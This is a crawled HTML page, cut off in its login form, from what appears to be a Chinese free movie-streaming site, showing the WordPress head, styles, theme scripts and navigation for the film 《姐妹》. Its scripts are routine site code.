

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.4kvm.org/movies/jianmei
body_size: 14956
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
<title>《姐妹》4k高清免费在线观看 - 电影完整版(未删减) - 4k影视</title>
<meta name="monetag" content="766d8471c6f50886615d318aa11875c9">
<meta charset="UTF-8" />
<link rel='apple-touch-icon' href='/wp-content/uploads/2020/07/385d1786e61233.png'/>
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="mobile-web-app-capable" content="yes">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel='shortcut icon' href='/wp-content/uploads/2020/07/e8bbe2c53e4567.png' type='image/x-icon' />
<meta property="og:type" content="article" />
<meta property="og:title" content="姐妹" />
<meta property="og:url" content="https://www.4kvm.org/movies/jianmei" />
<meta property="og:site_name" content="4k影视" />
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="姐妹免费在线观看,姐妹未删减完整版,4k超清资源免费在线观看">
<meta name="description" content="...">
<meta property="og:url" content="https://www.4kvm.org/movies/jianmei" />
<meta property="og:type" content="article" />
<meta property="og:title"  content="《姐妹》4k高清免费在线观看 - 电影完整版(未删减) - 4k影视" />
<meta property="og:site_name"  content="4k影视" />
<meta property="og:description" content="..." />
<meta property="og:image"  content="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2020/07/z56Bv3O4N2zHZNeVdB7ZNJdxPP3-200x300.jpg" />
<link href="/wp-content/uploads/2020/07/e8bbe2c53e4567.png" rel="icon">
<script type="application/ld+json">{"@context":"https://ziyuan.baidu.com/contexts/cambrian.jsonld","@id":"https://www.4kvm.org/movies/jianmei","appid":"否","title":"《姐妹》4k高清免费在线观看 - 电影完整版(未删减) - 4k影视","images":[],"description":"...","upDate":"2024-01-10T14:55:59","pubDate":"2020-07-14T20:55:21"}</script>
<link rel='dns-prefetch' href='https://www.4kvm.org'/>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.4kvm.org/wp-content/themes/dooplay-child/style.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-color-scheme-child-css' href='https://www.4kvm.org/wp-content/themes/dooplay-child/assets/css/colors.dark.child.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.4kvm.org/wp-content/themes/dooplay/assets/css/front.owl.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='icons-css' href='https://www.4kvm.org/wp-content/themes/dooplay/assets/css/front.icons.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://www.4kvm.org/wp-content/themes/dooplay/assets/css/front.crollbar.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-css' href='https://www.4kvm.org/wp-content/themes/dooplay/assets/css/front.style.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-color-scheme-css' href='https://www.4kvm.org/wp-content/themes/dooplay/assets/css/colors.dark.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-responsive-css' href='https://www.4kvm.org/wp-content/themes/dooplay/assets/css/front.mobile.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='blueimp-gallery-css' href='https://www.4kvm.org/wp-content/themes/dooplay/assets/css/front.gallery.css?ver=2.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.4kvm.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.4kvm.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.4kvm.org/wp-content/themes/dooplay/assets/js/lib/pwsscrollbar.js?ver=2.4.3" id="scrollbar-js"></script>
<script type="text/javascript" src="https://www.4kvm.org/wp-content/themes/dooplay/assets/js/lib/owlcarousel.js?ver=2.4.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.4kvm.org/wp-content/themes/dooplay/assets/js/lib/idtabs.js?ver=2.4.3" id="idTabs-js"></script>
<script type="text/javascript" src="https://www.4kvm.org/wp-content/themes/dooplay/assets/js/lib/isrepeater.js?ver=2.4.3" id="dtRepeat-js"></script>
<script type="text/javascript" id="dt_main_ajax-js-extra">
/* <![CDATA[ */
var dtAjax = {"url":"/wp-admin/admin-ajax.php","url_api":"https://www.4kvm.org/wp-json/dooplayer/v1/post/","play_ajaxmd":"1","play_method":"wp_json","googlercptc":null,"loading":"Loading..","afavorites":"\u6dfb\u52a0\u5230\u6536\u85cf\u5939","rfavorites":"\u79fb\u9664\u6536\u85cf","views":"\u89c2\u770b","remove":"Remove","isawit":"\u6211\u770b\u8fc7\u4e86","send":"Data send..","updating":"Updating data..","error":"Error","pending":"Pending review","ltipe":"\u4e0b\u8f7d","sending":"Sending data","enabled":"Enable","disabled":"Disable","trash":"Delete","lshared":"\u94fe\u63a5\u5206\u4eab","ladmin":"Manage pending links","sendingrep":"Please wait, sending data..","ready":"Ready","deletelin":"Do you really want to delete this link?"};
//# sourceURL=dt_main_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.4kvm.org/wp-content/themes/dooplay/assets/js/min/front.ajax.js?ver=2.4.3" id="dt_main_ajax-js"></script>
<script type="text/javascript" src="https://www.4kvm.org/wp-content/themes/dooplay/assets/js/lib/blueimp.js?ver=2.4.3" id="blueimp-gallery-js"></script>
<script type="text/javascript" src="https://www.4kvm.org/wp-content/themes/dooplay/assets/js/lib/starstruck.raty.js?ver=2.4.3" id="jquery-raty-js"></script>
<script type="text/javascript" id="starstruck-js-js-extra">
/* <![CDATA[ */
var ss_l18n = {"enable_movies":"1","enable_tvshows":"1","enable_seasons":"1","enable_episodes":"1","require_login":"","nonce":"d14172f153","url":"/wp-admin/admin-ajax.php"};
//# sourceURL=starstruck-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.4kvm.org/wp-content/themes/dooplay/assets/js/lib/starstruck.js?ver=2.4.3" id="starstruck-js-js"></script>

<link rel="canonical" href="https://www.4kvm.org/movies/jianmei" />
<script type="text/javascript">jQuery(document).ready(function(a){"false"==dtGonza.mobile&&a(window).load(function(){a(".scrolling").mCustomScrollbar({theme:"minimal-dark",scrollInertia:200,scrollButtons:{enable:!0},callbacks:{onTotalScrollOffset:100,alwaysTriggerOffsets:!1}})})});</script>
<style type='text/css'>
body{font-family:"Open+Sans", sans-serif;}
body{background-color:#191919;}
header.main .hbox,#contenedor,footer.main .fbox{max-width:1400px;}
a,.home-blog-post .entry-date .date,.top-imdb-item:hover>.title a,.module .content .items .item .data h3 a:hover,.head-main-nav ul.main-header li:hover>a,.login_box .box a.register{color:#ff4081;}
.nav_items_module a.btn:hover,.pagination span.current,.w_item_b a:hover>.data span.wextra b i,.comment-respond h3:before,footer.main .fbox .fmenu ul li a:hover{color:#ff4081;}
header.main .hbox .search form button[type=submit]:hover,.loading,#seasons .se-c .se-a ul.episodios li .episodiotitle a:hover,.sgeneros a:hover,.page_user nav.user ul li a:hover{color:#ff4081;}
footer.main .fbox .fmenu ul li.current-menu-item a,.posts .meta .autor i,.pag_episodes .item a:hover,a.link_a:hover,ul.smenu li a:hover{color:#ff4081;}
header.responsive .nav a.active:before, header.responsive .search a.active:before,.dtuser a.clicklogin:hover,.menuresp .menu ul.resp li a:hover,.menuresp .menu ul.resp li ul.sub-menu li a:hover{color:#ff4081;}
.sl-wrapper a:before,table.account_links tbody td a:hover,.dt_mainmeta nav.genres ul li a:hover{color:#ff4081;}
.dt_mainmeta nav.genres ul li.current-cat a:before,.dooplay_player .options ul li:hover span.title{color:#ff4081;}
.head-main-nav ul.main-header li ul.sub-menu li a:hover,form.form-resp-ab button[type=submit]:hover>span,.sidebar aside.widget ul li a:hover{color:#ff4081;}
header.top_imdb h1.top-imdb-h1 span,article.post .information .meta span.autor,.w_item_c a:hover>.rating i,span.comment-author-link,.pagination a:hover{color:#ff4081;}
.letter_home ul.glossary li a:hover, .letter_home ul.glossary li a.active, .user_control a.in-list{color:#ff4081;}
.headitems a#dooplay_signout:hover, .login_box .box a#c_loginbox:hover{color:#ff4081;}
.report_modal .box .form form fieldset label:hover > span.title{color:#ff4081;}
.linktabs ul li a.selected,ul.smenu li a.selected,a.liked,.module .content header span a.see-all,.page_user nav.user ul li a.selected,.dt_mainmeta nav.releases ul li a:hover{background:#ff4081;}
a.see_all,p.form-submit input[type=submit]:hover,.report-video-form fieldset input[type=submit],a.mtoc,.contact .wrapper fieldset input[type=submit],span.item_type,a.main{background:#ff4081;}
.head-main-nav ul.main-header li a i,.post-comments .comment-reply-link:hover,#seasons .se-c .se-q span.se-o,#edit_link .box .form_edit .cerrar a:hover{background:#ff4081;}
.user_edit_control ul li a.selected,form.update_profile fieldset input[type=submit],.page_user .content .paged a.load_more:hover,#edit_link .box .form_edit fieldset input[type="submit"]{background:#ff4081;}
.login_box .box input[type="submit"],.form_post_lik .control .left a.add_row:hover,.form_post_lik .table table tbody tr td a.remove_row:hover,.form_post_lik .control .right input[type="submit"]{background:#ff4081;}
#dt_contenedor{background-color:#191919;}
.plyr input[type=range]::-ms-fill-lower{background:#ff4081;}
.menuresp .menu .user a.ctgs,.menuresp .menu .user .logout a:hover{background:#ff4081;}
.plyr input[type=range]:active::-webkit-slider-thumb{background:#ff4081;}
.plyr input[type=range]:active::-moz-range-thumb{background:#ff4081;}
.plyr input[type=range]:active::-ms-thumb{background:#ff4081;}
.tagcloud a:hover,ul.abc li a:hover,ul.abc li a.select, {background:#ff4081;}
.featu{background:#edb610;}
.report_modal .box .form form fieldset input[type=submit]{background-color:#ff4081;}
.contact .wrapper fieldset input[type=text]:focus, .contact .wrapper fieldset textarea:focus,header.main .hbox .dt_user ul li ul li:hover > a,.login_box .box a.register{border-color:#ff4081;}
.module .content header h1{border-color:#ff4081;}
.module .content header h2{border-color:#ff4081;}
a.see_all{border-color:#ff4081;}
.top-imdb-list h3{border-color:#ff4081;}
.user_edit_control ul li a.selected:before{border-top-color:#ff4081;}
header.main .loading{color:#fff!important;}
.starstruck .star-on-png:before{color:#ff4081;}
.dooplay_player{border-bottom:none;}

#seasons .se-c .se-a ul.episodios li .imagen{position: relative;z-index: 10;}
header.main .hbox .logo{padding: 10px 5px 5px;}
header.main .hbox .logo img{height: 52px;}
.dt_box .logo img {width: auto;height: 52px;}
span.item_type{background: #ad7f71;}
.owl-item span.item_type{border-top-left-radius: 10px;}
.smsb{padding:15px 0;}
.module_single_ads iframe,.module_home_ads iframe{max-width:100%;}
</style>
<style type="text/css" media="screen">
            html { margin-top: 0px !important; }
            * html body { margin-top: 0px !important; }
            </style><script type="text/javascript">
	window.addEventListener('message', function(e){
  if (e.data.message === 'fullscreenWeb') {

     	if(e.data.isfull[0]){console.log(e.data.isfull[0]);
     		jQuery('.dooplay_player').addClass('nofilter');
     	}else{
     		jQuery('.dooplay_player').removeClass('nofilter');
     	}
  }
}, false);
</script>
</head>
<body class="wp-singular movies-template-default single single-movies postid-671 wp-theme-dooplay wp-child-theme-dooplay-child">
<div id="dt_contenedor">
<header id="header" class="main">
	<div class="hbox">
		<div class="logo">
			<a href="https://www.4kvm.org"><img src='/wp-content/uploads/2020/07/c4b7f67bdfbd37.png' alt='4k影视'/></a>
		</div>
		<div class="head-main-nav">
			<div class="menu-index-container"><ul id="main_header" class="main-header"><li id="menu-item-291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-291"><a href="/">首页</a></li>
<li id="menu-item-6222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6222"><a href="/movies">电影</a></li>
<li id="menu-item-6217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6217"><a href="/tvshows">电视剧</a>
<ul class="sub-menu">
	<li id="menu-item-147754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147754"><a href="/classify/meiju">美剧</a></li>
	<li id="menu-item-147755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147755"><a href="/classify/guochan">国产剧</a></li>
	<li id="menu-item-147756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147756"><a href="/classify/hanju">韩剧</a></li>
	<li id="menu-item-147757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147757"><a href="/classify/fanju">番剧</a></li>
</ul>
</li>
<li id="menu-item-147758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147758"><a href="/imdb">高分电影</a></li>
<li id="menu-item-147759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147759"><a href="/trending">热门播放</a></li>
<li id="menu-item-147760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147760"><a target="_blank" href="https://www.btbtla.com"><span style="color:#ff4081">影片下载<span></a></li>
</ul></div>		</div>
		<div class="headitems register_active">
			<div id="advc-menu" class="search">
				<form method="get" id="searchform" action="https://www.4kvm.org/xssearch">
					<input type="text" placeholder="搜索..." name="s" id="s" value="" autocomplete="off">
					<button class="search-button" type="submit"><span class="icon-search2"></span></button>
				</form>
			</div>
			<!-- end search -->
						<div class="dtuser">
				<a href="https://www.4kvm.org/account" class="noclicklogin">
					<i class="icon-person"></i>
				</a>
			</div>
						<!-- end dt_user -->
		</div>
		<div class="live-search ltr"></div>
	</div>
</header>
<div class="fixheadresp">
	<header class="responsive">
		<div class="nav"><a class="aresp nav-resp"></a></div>
		<div class="search"><a class="aresp search-resp"></a></div>
		<div class="logo">
            <a href="https://www.4kvm.org/"><img src='/wp-content/uploads/2020/07/c4b7f67bdfbd37.png' alt='4k影视'/></a>
        </div>
	</header>
	<div class="search_responsive">
				<form method="get" id="form-search-resp" class="form-resp-ab" action="https://www.4kvm.org/xssearch">
			<input type="text" placeholder="搜索..." name="s" id="ms" value="" autocomplete="off">
			<button type="submit" class="search-button"><span class="icon-search3"></span></button>
		</form>
		<div class="live-search"></div>
	</div>
	<div id="arch-menu" class="menuresp">
		<div class="menu">
						<div class="user">
				<a class="ctgs clicklogin">Login</a>
				<a class="ctgs" href="https://www.4kvm.org/account?action=sign-in">Sign Up</a>
			</div>
        			<div class="menu-index-container"><ul id="main_header" class="resp"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-291"><a href="/">首页</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6222"><a href="/movies">电影</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6217"><a href="/tvshows">电视剧</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147754"><a href="/classify/meiju">美剧</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147755"><a href="/classify/guochan">国产剧</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147756"><a href="/classify/hanju">韩剧</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147757"><a href="/classify/fanju">番剧</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147758"><a href="/imdb">高分电影</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147759"><a href="/trending">热门播放</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147760"><a target="_blank" href="https://www.btbtla.com"><span style="color:#ff4081">影片下载<span></a></li>
</ul></div>		</div>
	</div>
</div>
<div id="contenedor">
<div class="login_box">
    <div class="box">
        <a id="c_loginbox"><i class="icon-close2"></i></a>
        <h3>登录您的帐户</h3>
        <form method="post" id="dooplay_login_user">
            <fieldset class="user"><input type="text" name="log" placeholder="用户名"></fieldset>
            <fieldset class="password"><input type="password" name="pwd" placeholder="密码"></fieldset>
